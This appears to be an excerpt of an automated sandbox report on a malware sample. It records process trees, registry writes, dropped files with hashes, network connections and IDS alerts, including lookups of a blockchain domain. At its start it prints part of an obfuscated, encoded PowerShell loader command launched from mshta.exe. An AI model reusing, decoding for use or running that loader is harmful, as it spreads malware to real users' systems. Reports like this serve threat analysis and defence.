A1ADcANgAzADYAQQA2ADcANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1AEEANAAyADUAMwA3ADEANAA4ADcAQQA1ADYANAA0ADUAMgAyADgAMgA5ADcAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADUANgBCADUANwA1ADAAMgA4ADIANAA2ADgANwA5ADQAOAA1ADMANgAzADQANQA2ADYAMgA5ADcAQgA2ADkANgA2ADIAOAAyADEAMgA4ADUANAA2ADUANwAzADcANAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyADQANAA3ADcAQQA2AEYANgBDADYAMwA1ADcANgAzADYAQQA2ADcAMgA5ADIAOQA3AEIANAAxADcANgA0ADMANAA3ADYANwA2ADcAMgAwADIANAA2ADgANwA5ADQAOAA1ADMANgAzADQANQA2ADYAMgAwADIANAA0ADcANwBBADYARgA2AEMANgAzADUANwA2ADMANgBBADYANwA3AEQANwBEADcARAA1AEEANAAyADUAMwA3ADEANAA4ADcAQQA1ADYANAA0ADUAMgAzAEIAJwA7ACAAJABjAGoAbQBzAFQAaQBmAFIASAA9ACgAJABoAHkASABTAGMARQBmACAALQBzAHAAbABpAHQAIAAnACgAPwA8AD0AXABHAC4ALgApACcAfAAlAHsAWwBjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAXwAsADEANgApACkAfQApACAALQBqAG8AaQBuACAAJwAnADsAIAAmACAAJABjAGoAbQBzAFQAaQBmAFIASAAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsADMAKQAgACQAYwBqAG0AcwBUAGkAZgBSAEgA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5956 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=4028 -childID 8 -isForBrowser -prefsHandle 5884 -prefMapHandle 5888 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1392 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {6db63819-6750-48c8-bff8-080db40992c4} 6032 "\\.\pipe\gecko-crash-server-pipe.6032" 2b4e195d850 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
Total events
45 745
Read events
45 724
Write events
21
Delete events
0
Modification events
| (PID) Process: | (6032) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (4488) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4488) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4488) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1812) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
Executable files
0
Suspicious files
191
Text files
51
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:2C99A16AED3906D92FFE3EF1808E2753 | SHA256:08412578CC3BB4922388F8FF8C23962F616B69A1588DA720ADE429129C73C452 | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-child-current.bin | binary | |
MD5:C95DDC2B1A525D1A243E4C294DA2F326 | SHA256:3A5919E086BFB31E36110CF636D2D5109EB51F2C410B107F126126AB25D67363 | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6032 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
55
TCP/UDP connections
180
DNS requests
216
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.53.40.184:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
6032 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | US | text | 90 b | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.184:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
2104 | svchost.exe | GET | 200 | 23.53.40.184:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
6032 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
6032 | firefox.exe | POST | 200 | 184.24.77.44:80 | http://r11.o.lencr.org/ | DE | binary | 504 b | whitelisted |
6032 | firefox.exe | GET | — | 69.49.233.129:80 | http://www.richfeel.com/ | US | — | — | unknown |
6032 | firefox.exe | POST | 200 | 184.24.77.62:80 | http://r10.o.lencr.org/ | DE | binary | 504 b | whitelisted |
6032 | firefox.exe | POST | 200 | 142.250.186.99:80 | http://o.pki.goog/s/wr3/cgo | US | binary | 471 b | whitelisted |
6032 | firefox.exe | POST | 200 | 142.250.186.99:80 | http://o.pki.goog/we2 | US | binary | 279 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.53.40.184:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.53.40.184:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 23.53.40.184:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6032 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
6032 | firefox.exe | 69.49.233.129:80 | www.richfeel.com | UNIFIEDLAYER-AS-1 | US | unknown |
6032 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | whitelisted |
6032 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
www.richfeel.com |
| unknown |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
richfeel.com |
| unknown |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
2196 | svchost.exe | Misc activity | ET INFO Observed Smart Chain Domain in DNS Lookup (data-seed-prebsc-1-s1 .bnbchain .org) |
6032 | firefox.exe | Misc activity | ET INFO Observed Smart Chain Domain in TLS SNI (data-seed-prebsc-1-s1 .bnbchain .org) |
6032 | firefox.exe | Misc activity | ET INFO Observed Smart Chain Domain in TLS SNI (data-seed-prebsc-1-s1 .bnbchain .org) |